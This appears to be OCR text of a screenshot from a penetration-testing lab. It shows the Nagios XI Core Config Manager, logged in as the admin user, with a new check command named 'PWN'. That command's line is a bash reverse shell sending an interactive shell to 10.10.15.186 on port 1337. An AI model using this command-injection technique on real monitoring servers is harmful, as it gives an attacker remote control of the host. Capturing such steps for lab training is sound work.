 CCM · Nagios XI — Mozilla Firefox
Update INSTALL with mas
CCM · Nagios XI
http://monitoring.inlanefreight.local/nagiosxi/includes/components/ccm/xi-index.php
9
Nagios® XI
Home Views Dashboards Reports Configure Tools Help Admin
nagiosadmin Logout
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
Advanced
Tools
Command Management
Command Name *
PWN
Example: check_example
Command Line *
bash -c 'bash -i >& /dev/tcp/10.10.15.186/1337 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save
Cancel